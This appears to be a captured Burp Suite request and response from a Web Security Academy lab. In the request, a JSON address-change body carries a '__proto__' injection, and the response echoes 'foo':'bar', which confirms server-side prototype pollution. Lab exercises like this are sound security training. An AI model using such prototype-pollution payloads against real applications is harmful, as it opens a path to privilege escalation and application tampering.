 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0ac8009803d790dd805b8a0400e700b9.web-security-academy.net
3 Cookie: session=wZGKlmpLi0GZKVWQRUm00UHEt4Xz2bYg
4 Content-Length: 204
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Brave";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.9
13 Origin: https://0ac8009803d790dd805b8a0400e700b9.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0ac8009803d790dd805b8a0400e700b9.web-security-academy.net/my-account?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"wZGKlmpLi0GZKVWQRUm00UHEt4Xz2bYg",
22 "__proto__":{
23 "foo":"bar"
24 }
25 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Sun, 15 Nov 2026 19:41:15 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}